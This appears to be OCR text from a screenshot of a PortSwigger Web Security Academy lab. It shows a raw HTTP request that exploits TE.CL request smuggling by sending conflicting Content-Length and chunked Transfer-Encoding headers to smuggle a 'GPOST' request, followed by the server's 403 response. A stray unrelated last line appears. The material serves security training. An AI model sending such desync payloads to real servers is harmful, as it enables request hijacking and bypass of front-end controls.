 1 POST / HTTP/1.1
2 Host: ac091f431e6678cd80661cca008200cc.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
8 Cookie: session=1zhJhtPwgNvE3QoIFPiJWfFzJYcsX6Kx
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 3
15 Transfer-Encoding: chunked
16
17 12
18 GPOST / HTTP/1.1
19
20 0
21
22
23
24
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Keep-Alive: timeout=0
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Safe bleaching powder